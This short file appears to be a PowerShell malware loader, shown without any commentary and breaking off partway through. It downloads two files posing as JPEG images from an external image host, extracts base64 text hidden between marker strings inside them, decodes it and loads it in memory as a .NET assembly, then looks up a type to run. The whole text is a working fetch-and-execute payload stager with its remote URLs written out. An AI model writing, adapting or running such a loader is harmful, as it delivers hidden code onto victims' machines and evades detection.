 'function DownloadDataFromLinks {
param([string[]]$links)
$webClient = New-Object System.Net.WebClient
$downloadedData = @()
$shuffledLinks = $links | Get-Random -Count $links.Length
foreach ($link in $shuffledLinks) {
try {
$downloadedData += $webClient.DownloadData($link)
}
catch {
continue
}
}
return $downloadedData
};
$links = @(
'https://uploaddeimagens.com.br/images/004/753/713/original/new_image.jpg?1709908316',
'https://uploaddeimagens.com.br/images/004/753/714/original/new_image.jpg?1709908350'
);
$imageBytes = DownloadDataFromLinks $links
if ($imageBytes -ne $null) {
$imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes)
$startFlag = '<<BASE64_START>>'
$endFlag = '<<BASE64_END>>'
$startIndex = $imageText.IndexOf($startFlag)
$endIndex = $imageText.IndexOf($endFlag)
if ($startIndex -ge 0 -and $endIndex -gt $startIndex) {
$startIndex += $startFlag.Length
$base64Length = $endIndex - $startIndex
$base64Command = $imageText.Substring($startIndex, $base64Length)
$commandBytes = [System.Convert]::FromBase64String($base64Command)
$loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes)
$type = $loadedAssembly.GetType('PROJETOAUTOMACAO.VB.Home')